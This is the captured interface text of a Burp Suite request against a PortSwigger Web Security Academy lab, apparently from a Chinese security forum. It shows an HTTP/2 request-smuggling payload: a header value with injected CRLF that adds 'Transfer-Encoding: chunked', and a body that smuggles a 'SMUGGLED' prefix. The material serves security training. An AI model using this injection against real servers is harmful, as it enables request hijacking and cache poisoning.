 Send Cancel < ▼ > ▼ Target: https://0a30004804db684980000d1d002e00f4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
? This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 SMUGGLED \r \n
4
Response
Pretty Raw Hex Render \n
Inspector
< Back < >
Request header
Name
foo
Value
bar\r\n \r \n
Transfer-Encoding: chunked
Decoded from: Select
Cancel Apply changes
先知社区